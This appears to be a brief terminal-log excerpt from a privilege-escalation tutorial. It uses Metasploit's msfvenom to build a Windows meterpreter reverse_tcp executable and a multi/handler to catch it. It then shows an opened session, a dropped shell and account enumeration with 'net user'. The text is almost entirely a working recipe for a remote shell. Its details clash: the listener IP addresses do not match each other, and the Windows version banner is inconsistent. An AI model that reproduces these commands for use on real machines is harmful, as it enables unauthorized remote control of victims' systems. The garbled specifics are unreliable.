 • Privilege Escalation
root@m3lomat:/opt/framework3/msf6# sudo msfvenom –p windows/meterpreter/reverse_tcp
LHOST=192.168.33.129 LPORT=443 X > payload.exe
root@m3lomat:/opt/framework3/msf6# msfcli multi/handler PAYLOAD=windows/meterpreter/reverse_tcp
LHOST=192.168.1.1 LPORT=443
[*] Please wait while we load the module tree...
[*] Started reverse handler on 192.168.34.13:443
[*] Starting the payload handler...
[*] Sending stage (748032 bytes)
[*] Meterpreter session 1 opened (192.168.1.1:443 -> 192.168.34.13:1056)
meterpreter > getuid
Server username: IHAZSECURITYm3lomatwindows
meterpreter > shell
Process 2896 created.
Channel 1 created.
Microsoft Windows 7 [Version 5.1.26]
(C) Copyright 1985-2001 Microsoft Corp.
C:>net user m3lomatwindows
. . . SNIP . . .
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
C:>^Z
Background channel 1? [y/N] y
 
